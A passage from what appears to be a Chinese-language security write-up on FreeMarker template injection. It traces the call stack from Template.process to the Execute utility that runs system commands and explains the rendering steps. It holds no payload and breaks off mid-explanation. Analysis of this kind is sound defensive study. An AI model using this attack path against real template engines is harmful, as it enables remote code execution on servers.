
从调用栈可以看出,触发ftl风险代码的调用栈从 freemarker.template.process开始,
exec:75, Execute (freemarker.template.utility)
_eval:62, MethodCall (freemarker.core)
eval:101, Expression (freemarker.core)
calculateInterpolatedStringOrMarkup:100, DollarVariable (freemarker.core)
accept:63, DollarVariable (freemarker.core)
visit:334, Environment (freemarker.core)
visit:340, Environment (freemarker.core)
process:313, Environment (freemarker.core)
process:383, Template (freemarker.template)

process() 方法是做了一个输出(生成) HTML 文件或其他文件的工作,相当于渲染的最后一步了。
在 process() 方法中,会对 ftl 的文件进行遍历,读取一些信息,下面我们先说对于正常语句的处理,再说对于 ftl 表达式的处理。

在读取到每一条 freeMarker 表达式语句的时候,会二次调用 visit() 方法,

而 visit() 方法又调用了 element.accept(),

